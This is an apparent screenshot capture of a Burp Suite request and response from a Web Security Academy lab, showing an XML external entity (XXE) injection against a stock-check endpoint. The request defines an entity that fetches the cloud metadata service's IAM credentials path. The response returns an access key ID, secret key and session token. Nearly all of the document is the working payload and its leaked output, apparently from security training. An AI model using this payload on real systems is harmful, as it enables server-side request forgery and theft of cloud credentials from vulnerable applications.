 Send
Cancel
< ▼
> ▼
Target: https://0a50008f037efc80c07605de00540072.we
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a50008f037efc80c07605de00540072.web-security-academy.net
3 Cookie: session=U9SVfbKtv50Q6NML4VHedt3Sdthc9wMB
4 Content-Length: 225
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36 Edg/107.0.1418.26
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a50008f037efc80c07605de00540072.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a50008f037efc80c07605de00540072.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2022-11-04T01:53:53.482365307Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"dt9xEtwiHTc8mQJtIQjE",
11 "SecretAccessKey":"omKcIajSwNQ8b0EcJgHZd086s5frHb5eFP6zUbOH",
12 "Token":
"DYC6SRxwNwe0vphd01UurgRRYBGP71BDbBWTEFkR8nHeaoT6yufeJGbvlOvWlwTkdRvUVHX
GFCVpXEBCpSpkWpY7KCoROotcnX5evhqOS47Djbpwi0JUPxkeVuH3fSpzeqhIVQy1NCIiRp8
Zwb2ppMMEnpE3Ud4EONLXHQwdjOrpZAHxVd2SsCecQrcqSQqWLyoAIfftDrFG4oOcRB88qQI
mvQSx945NrZSL8RoDY1oOMjpbArgF6u9IdTrL2PxB",
13 "Expiration":"2028-11-02T01:53:53.482365307Z"
14 }"
Inspector
Selection
Selected te
latest
Decoded fr
latest
Request Attri
Request Que
Request Cool
Request Head
Response He